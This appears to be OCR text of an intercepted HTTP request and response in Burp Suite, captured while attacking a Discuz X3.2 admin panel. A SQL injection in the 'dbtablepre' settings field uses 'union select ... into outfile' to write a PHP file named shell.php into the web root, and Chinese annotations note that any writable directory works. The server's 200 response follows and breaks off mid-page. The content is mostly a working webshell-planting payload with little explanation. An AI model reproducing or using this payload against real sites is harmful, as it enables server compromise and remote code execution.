 Go
Cancel
<
>
Target: http://192.168.10.70
Request
Raw
Params
Headers
Hex
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
localhost
-----------------------------2137124919446
Content-Disposition: form-data; name="settingnew[uc][dbuser]"
root
-----------------------------2137124919446
Content-Disposition: form-data; name="settingnew[uc][dbpass]"
********
-----------------------------2137124919446
Content-Disposition: form-data; name="settingnew[uc][dbname]"
ultrax
-----------------------------2137124919446
Content-Disposition: form-data; name="settingnew[uc][dbtablepre]"
pre_ucenter_vars union select '<?php phpinfo()?>' into outfile
'D:/APMSERVER/APMServ5.2.6/www/htdocs/Discuz_X3.2_SC_UTF8/upload/data/shell.php'#
-----------------------------2137124919446
Content-Disposition: form-data; name="settingnew[ucactivation]"
1
-----------------------------2137124919446
这里就是我们要写的shell
这里挑选一个可写目录即可
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sat, 13 Sep 2014 09:20:53 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Set-Cookie: uC6O_2132_lastact=1410600053%09admin.php%09; expires=Sun, 14-Sep-2014
09:20:53 GMT; path=/
Content-Length: 1621
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?Qnd" rel="stylesheet" type="text/css"
/>
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'Qnd', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =